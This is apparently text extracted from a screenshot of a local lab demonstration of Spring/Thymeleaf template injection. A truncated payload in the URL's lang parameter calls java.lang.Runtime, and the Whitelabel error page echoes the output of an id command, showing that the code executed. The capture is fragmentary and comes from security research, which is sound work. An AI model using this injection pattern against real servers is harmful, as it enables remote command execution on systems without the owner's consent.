 127.0.0.1:8084/ /path?lang=__${new java.util.Scanner(T(java.lang.Runtime).getRu
火狐官方站点 新手上路 常用网址 京东商城
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Jul 02 14:41:45 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template "user/uid=502(sh ao)", template might not exist or might not be accessible by any of the configured Template Resolvers
风藤安全